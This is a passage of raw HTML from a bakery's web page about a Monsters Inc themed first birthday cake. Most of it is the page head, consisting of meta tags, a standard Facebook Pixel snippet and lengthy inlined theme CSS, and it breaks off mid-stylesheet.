

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alittlecake.com/monsters-inc-first-birthday-cake/
body_size: 102018
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta property="og:image" content="https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1.jpg"/>
<meta property="og:url" content="https://alittlecake.com/monsters-inc-first-birthday-cake/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Monsters Inc First Birthday Cake"/>
<meta property="og:description" content="[:en]Check out this cool Monsters Inc themed birthday cake!!! To make this fun colorful center piece we used buttercream  and fondant to create the fur, eye, doors and the number one cake topper. All three tiers are made up with moist vanilla […]"/>
<link rel="alternate" hreflang="en-US" href="https://alittlecake.com/monsters-inc-first-birthday-cake/"/>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '502191417168268');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=502191417168268&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://alittlecake.com/wp-content/uploads/2018/11/favicon-16x16.png" type="image/x-icon" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Monsters Inc First Birthday Cake - A Little Cake</title><style id="perfmatters-used-css">@keyframes wc-skeleton-shimmer{to{transform:translateX(100%);}}:where(.wp-block-woocommerce-add-to-cart-form>*+*){margin-top:12px;padding:0 4px;}:where(.wp-block-woocommerce-add-to-cart-form .wcpay-express-checkout-wrapper){padding:0;}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px;}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%;}.woocommerce form .form-row::after,.woocommerce form .form-row::before,.woocommerce-page form .form-row::after,.woocommerce-page form .form-row::before{content:" ";display:table;}.woocommerce form .form-row::after,.woocommerce-page form .form-row::after{clear:both;}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block;}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%;}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:47%;overflow:visible;}.woocommerce form .form-row-first,.woocommerce-page form .form-row-first{float:left;}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:right;}@media only screen and (max-width: 768px){:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px;}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px;}@keyframes spin{100%{transform:rotate(360deg);}}@font-face{font-family:star;src:url("https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff2") format("woff2"),url("https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff") format("woff"),url("https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.ttf") format("truetype");font-weight:400;font-style:normal;}@font-face{font-family:WooCommerce;src:url("https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff2") format("woff2"),url("https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff") format("woff"),url("https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.ttf") format("truetype");font-weight:400;font-style:normal;}.woocommerce form .form-row{padding:3px;margin:0 0 6px;}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0;}.woocommerce form .form-row label{line-height:2;}.woocommerce form .form-row .input-text,.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto;}.woocommerce form .form-row .input-text:focus,.woocommerce form .form-row select:focus{border-color:currentColor;}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none;}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0 !important;text-decoration:none;visibility:hidden;}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal;}.woocommerce form .form-row :-moz-placeholder{line-height:normal;}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal;}.clear{clear:both;}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px;}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:left;margin-right:1em;}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:inline-block;}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none;}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151;}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em;}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed;}.woocommerce-no-js form.woocommerce-form-coupon,.woocommerce-no-js form.woocommerce-form-login{display:block !important;}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,strike,strong,tt,var,b,u,i,center,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}body{--mfn-column-gap-top:0;--mfn-column-gap-bottom:40px;--mfn-column-gap-left:12px;--mfn-column-gap-right:12px;--mfn-article-box-decoration:#0089f7;--mfn-before-after-slider:#fff;--mfn-before-after-label:rgba(0,0,0,.25);--mfn-before-after-label-color:#fff;--mfn-blog-slider-date-bg:#f8f8f8;--mfn-blog-date-bg:#f8f8f8;--mfn-slider-arrow-size:40px;--mfn-contactbox-line:rgba(255,255,255,.2);--mfn-infobox-line:rgba(255,255,255,.2);--mfn-faq-line:rgba(0,0,0,.1);--mfn-clients-tiles:rgba(0,0,0,.08);--mfn-clients-tiles-hover:#0089f7;--mfn-offer-thumbs-nav:#0089f7;--mfn-timeline-date-bg:#f8f8f8;--mfn-sliding-box-bg:#0089f7;--mfn-tabs-border-width:1px;--mfn-tabs-border-color:rgba(0,0,0,.08);--mfn-shape-divider:#000;--mfn-icon-box-icon:#0089f7;--mfn-popup-tmpl-offset:30px;--mfn-exitbutton-font-size:16px;--mfn-exitbutton-size:30px;--mfn-exitbutton-item-size:16px;--mfn-exitbutton-offset-horizontal:0px;--mfn-wpml-arrow-size:10px;--mfn-sidemenu-always-visible-offset:400px;--mfn-button-font-family:inherit;--mfn-button-font-size:inherit;--mfn-button-font-weight:inherit;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:inherit;--mfn-button-gap:10px;--mfn-button-padding:10px 20px;--mfn-button-border-width:0px;--mfn-button-border-style:solid;--mfn-button-border-radius:3px;--mfn-button-transition:.2s;--mfn-button-color:#626262;--mfn-button-color-hover:#626262;--mfn-button-icon-color:#626262;--mfn-button-icon-color-hover:#626262;--mfn-button-bg:#dbdddf;--mfn-button-bg-hover:#d3d3d3;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#fff;--mfn-button-theme-color-hover:#fff;--mfn-button-theme-icon-color:#0095eb;--mfn-button-theme-icon-color-hover:#007cc3;--mfn-button-theme-bg:#0095eb;--mfn-button-theme-bg-hover:#007cc3;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#fff;--mfn-button-shop-color-hover:#fff;--mfn-button-shop-icon-color:#0095eb;--mfn-button-shop-icon-color-hover:#007cc3;--mfn-button-shop-bg:#161922;--mfn-button-shop-bg-hover:#030304;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#626262;--mfn-button-action-color-hover:#626262;--mfn-button-action-icon-color:#626262;--mfn-button-action-icon-color-hover:#626262;--mfn-button-action-bg:#dbdddf;--mfn-button-action-bg-hover:#d3d3d3;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-box-shadow:unset;}body.style-simple{--mfn-contactbox-line:rgba(255,255,255,.1);--mfn-infobox-line:rgba(255,255,255,.1);}img:not([src$=".svg"]){max-width:100%;height:auto;}html{height:100%;}body{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}*,*::before,*::after{box-sizing:inherit;-webkit-font-smoothing:antialiased;}h1,h2,h3,h4,h5,h6{margin-bottom:15px;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none;}p{margin:0 0 15px;}em,i{font-style:italic;}b,strong,dt{font-weight:700;}a,a:visited,a:focus{text-decoration:none;outline:0;}a:hover{text-decoration:underline;}p a,p a:visited{line-height:inherit;}img.scale-with-grid,.content_wrapper img{max-width:100%;height:auto;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}button,input[type=button],input[type=reset],input[type=submit],.button,.woocommerce a.added_to_cart,.wc-block-components-button:not(.is-link),.wp-block-button__link{display:inline-flex;align-items:center;justify-content:center;gap:var(--mfn-button-gap);position:relative;box-sizing:border-box;font-family:var(--mfn-button-font-family);font-size:var(--mfn-button-font-size);font-weight:var(--mfn-button-font-weight);font-style:var(--mfn-button-font-style);letter-spacing:var(--mfn-button-letter-spacing);line-height:1.2;padding:var(--mfn-button-padding);border-width:var(--mfn-button-border-width);border-style:var(--mfn-button-border-style);border-radius:var(--mfn-button-border-radius);outline:unset;text-decoration:none;cursor:pointer;overflow:hidden;transition:color var(--mfn-button-transition) ease-in-out,background-color var(--mfn-button-transition) ease-in-out,border-color var(--mfn-button-transition) ease-in-out;}button[aria-expanded=true],button:hover,input[type=button][aria-expanded=true],input[type=button]:hover,input[type=reset][aria-expanded=true],input[type=reset]:hover,input[type=submit][aria-expanded=true],input[type=submit]:hover,.button[aria-expanded=true],.button:hover,.wp-block-button__link[aria-expanded=true],.wp-block-button__link:hover,.woocommerce a.added_to_cart[aria-expanded=true],.woocommerce a.added_to_cart:hover,.wc-block-components-button:not(.is-link)[aria-expanded=true],.wc-block-components-button:not(.is-link):hover,.wp-block-button__link[aria-expanded=true],.wp-block-button__link:hover{text-decoration:none;}button.disabled,button:disabled,button[aria-disabled=true],input[type=button].disabled,input[type=button]:disabled,input[type=button][aria-disabled=true],input[type=reset].disabled,input[type=reset]:disabled,input[type=reset][aria-disabled=true],input[type=submit].disabled,input[type=submit]:disabled,input[type=submit][aria-disabled=true],.button.disabled,.button:disabled,.button[aria-disabled=true],.wp-block-button__link.disabled,.wp-block-button__link:disabled,.wp-block-button__link[aria-disabled=true],.woocommerce a.added_to_cart.disabled,.woocommerce a.added_to_cart:disabled,.woocommerce a.added_to_cart[aria-disabled=true],.wc-block-components-button:not(.is-link).disabled,.wc-block-components-button:not(.is-link):disabled,.wc-block-components-button:not(.is-link)[aria-disabled=true],.wp-block-button__link.disabled,.wp-block-button__link:disabled,.wp-block-button__link[aria-disabled=true]{cursor:not-allowed;opacity:.3;}@keyframes loading-spin{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}button i,input[type=button] i,input[type=reset] i,input[type=submit] i,.button i,.wp-block-button__link i,.woocommerce a.added_to_cart i,.wc-block-components-button:not(.is-link) i,.wp-block-button__link i{transition:all var(--mfn-button-transition) ease-in-out;}button,input[type="button"],input[type="reset"],.button,.widget a.button,.wp-block-button__link{background-color:var(--mfn-button-bg);border-color:var(--mfn-button-border-color);color:var(--mfn-button-color);box-shadow:var(--mfn-button-box-shadow);}button i,input[type="button"] i,input[type="reset"] i,.button i,.widget a.button i,.wp-block-button__link i{color:var(--mfn-button-icon-color);}button:hover,input[type="button"]:hover,input[type="reset"]:hover,.button:hover,.widget a.button:hover,.wp-block-button__link:hover{background-color:var(--mfn-button-bg-hover);border-color:var(--mfn-button-border-color-hover);color:var(--mfn-button-color-hover);}button:hover i,input[type="button"]:hover i,input[type="reset"]:hover i,.button:hover i,.widget a.button:hover i,.wp-block-button__link:hover i{color:var(--mfn-button-icon-color-hover);}.button_theme,input[type="submit"]{background-color:var(--mfn-button-theme-bg);border-color:var(--mfn-button-theme-border-color);color:var(--mfn-button-theme-color);box-shadow:var(--mfn-button-theme-box-shadow);}.button_theme i,input[type="submit"] i{color:var(--mfn-button-theme-icon-color);}.button_theme:hover,input[type="submit"]:hover{background-color:var(--mfn-button-theme-bg-hover);border-color:var(--mfn-button-theme-border-color-hover);color:var(--mfn-button-theme-color-hover);}.button_theme:hover i,input[type="submit"]:hover i{color:var(--mfn-button-theme-icon-color-hover);}@font-face{font-family:"mfn-icons";src:url("https://alittlecake.com/wp-content/themes/betheme/css/../fonts/mfn/icons.eot?3522148");src:url("https://alittlecake.com/wp-content/themes/betheme/css/../fonts/mfn/icons.eot?3522148#iefix") format("embedded-opentype"),url("https://alittlecake.com/wp-content/themes/betheme/css/../fonts/mfn/icons.woff2?3522148") format("woff2"),url("https://alittlecake.com/wp-content/themes/betheme/css/../fonts/mfn/icons.woff?3522148") format("woff"),url("https://alittlecake.com/wp-content/themes/betheme/css/../fonts/mfn/icons.ttf?3522148") format("truetype"),url("https://alittlecake.com/wp-content/themes/betheme/css/../fonts/mfn/icons.svg?3522148#mfn-icons") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"mfn-icons";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-clock:before{content:"";}.icon-down-dir:before{content:"";}.icon-heart-empty-fa:before{content:"";}.icon-heart-fa:before{content:"";}.icon-layout:before{content:"";}.icon-right-open:before{content:"";}.icon-up-open-big:before{content:"";}.icon-user:before{content:"";}.icon-menu-fine:before{content:"";}.icon-search-fine:before{content:"";}.icon-cancel-fine:before{content:"";}.icon-x-twitter:before{content:"";}.icon-instagram:before{content:"";}.icon-twitter:before{content:"";}.icon-facebook:before{content:"";}.icon-pinterest:before{content:"";}.icon-linkedin:before{content:"";}button::-moz-focus-inner{padding:0;border:0;}body{min-width:960px;}#Wrapper{max-width:1240px;margin:0 auto;position:relative;}.layout-full-width{padding:0;}.layout-full-width #Wrapper{max-width:100% !important;width:100% !important;margin:0 !important;}#Content{width:100%;padding-top:30px;z-index:0;position:relative;}#Content.no-padding,.template-slider #Content,.with_aside #Content{padding-top:0;}.with_aside .sections_group{padding-top:30px;}.section{position:relative;box-sizing:border-box;}.section_wrapper,.container{max-width:1220px;height:100%;margin:0 auto;position:relative;}.section_wrapper:after,.container:after{clear:both;content:" ";display:block;height:0;visibility:hidden;width:100%;}.column,.columns{float:left;margin:0;}.the_content_wrapper{margin:0 1%;width:98%;}.has_content .the_content_wrapper{margin-bottom:15px;}.sidebar,.widget-area{box-sizing:border-box;}.section,.mcb-wrap,.mcb-column{background-position:left top;background-repeat:no-repeat;}.one-fourth.column,.four.columns{width:25%;}.one-third.column{width:33.333%;}.one.column{width:100%;}.mcb-column-inner{position:relative;margin-top:var(--mfn-column-gap-top);margin-bottom:var(--mfn-column-gap-bottom);margin-left:var(--mfn-column-gap-left);margin-right:var(--mfn-column-gap-right);}.with_aside .content_wrapper{max-width:1240px;margin:0 auto;}.with_aside .sections_group{width:75%;float:left;}.with_aside #Content .section_wrapper{max-width:98%;max-width:calc(100% - 20px);}.with_aside .four.columns{float:right;margin:0;}.container:after{content:" ";display:block;height:0;clear:both;visibility:hidden;}.clearfix:before,.clearfix:after{content:" ";display:block;overflow:hidden;visibility:hidden;width:0;height:0;}.clearfix:after{clear:both;}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;}.section[data-parallax="3d"]{overflow:hidden;}.section[data-parallax="3d"] > .section_wrapper{flex-grow:1;width:100%;}.no-shadows #Wrapper,.no-shadows #Top_bar.is-sticky,.no-shadows #Header_creative,.no-shadows input[type="date"],.no-shadows input[type="email"],.no-shadows input[type="number"],.no-shadows input[type="password"],.no-shadows input[type="search"],.no-shadows input[type="tel"],.no-shadows input[type="text"],.no-shadows input[type="url"],.no-shadows select,.no-shadows textarea,.no-shadows .woocommerce .quantity input.qty,.no-shadows table th,.no-shadows table tr:first-child td,.no-shadows .accordion .question > div{box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;}.no-shadows #Subheader:after{display:none;}.page.hide-title-area #Content,.no-content-padding #Content,.template-blank #Content,.under-construction #Content{padding:0 !important;}.with_aside.page.hide-title-area .sections_group,.with_aside.no-content-padding .sections_group{padding:0 !important;}.page-pager .mcb-column-inner,.post-pager .mcb-column-inner{margin-bottom:0 !important;}#Header_wrapper{position:relative;}body:not(.template-slider) #Header_wrapper{background-repeat:no-repeat;background-position:top center;}#Header{position:relative;}body:not(.template-slider) #Header{min-height:250px;}#Header .container{padding-left:var(--mfn-column-gap-left);padding-right:var(--mfn-column-gap-right);box-sizing:border-box;}#Action_bar{position:absolute;left:0;top:0;width:100%;z-index:30;line-height:21px;}#Action_bar .column{margin-bottom:0;overflow:hidden;padding:0 20px;box-sizing:border-box;}#Action_bar .social{float:right;padding:20px 0;}#Action_bar .social li{display:inline-block;margin:1px;}#Action_bar .social li:last-child{margin-right:0;}#Action_bar .social li a{margin:4px;color:rgba(255,255,255,.3);font-size:15px;line-height:15px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}#Action_bar .social li a:hover{color:#fff;}#Top_bar{position:absolute;left:0;top:61px;width:100%;border-bottom:1px solid transparent;z-index:30;}#Top_bar .column{display:flex;margin-bottom:0;}#Top_bar .top_bar_left{position:relative;float:left;width:100%;}#Header_creative #Top_bar{background-image:unset;}#Top_bar .logo{float:left;margin:0 30px 0 20px;}#Top_bar .logo h1{margin:0;}#Top_bar .logo:not(.text-logo) h1{line-height:0;font-size:0;margin:0;}#Top_bar #logo{display:block;height:60px;line-height:60px;padding:15px 0;box-sizing:content-box;}#Top_bar #logo:hover{text-decoration:none;}#Top_bar #logo img{vertical-align:middle;max-height:100%;}#Top_bar #logo img.logo-sticky,#Top_bar #logo img.logo-mobile,#Top_bar #logo img.logo-mobile-sticky{display:none;}#Top_bar #logo img[height]{width:auto;max-height:100% !important;}#Top_bar .menu_wrapper{float:left;z-index:201;}#Top_bar 